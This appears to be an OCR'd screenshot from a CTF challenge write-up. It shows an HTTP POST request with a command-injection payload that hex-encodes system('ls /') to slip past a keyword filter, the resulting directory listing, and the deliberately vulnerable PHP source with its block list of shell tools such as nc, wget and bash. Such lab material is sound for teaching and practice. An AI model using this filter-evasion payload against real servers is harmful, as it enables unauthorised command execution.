 POST / HTTP/1.1
Host: c6eb8ba0-76ab-4ccf-8e36-9be9d83c6f03.challenge.ctf.show
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
cmd=php%20-r%20eval(hex2bin(substr(_73797374656d28226c73202f22293b,1)));
Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of
undefined constant _73797374656d28226c73202f22293b - assumed
'_73797374656d28226c73202f22293b' (this will throw an Error in a future version of PHP)
in Command line code on line 1 bin dev etc home lib media mnt opt proc root run sbin srv
sys tmp usr var <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|
{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>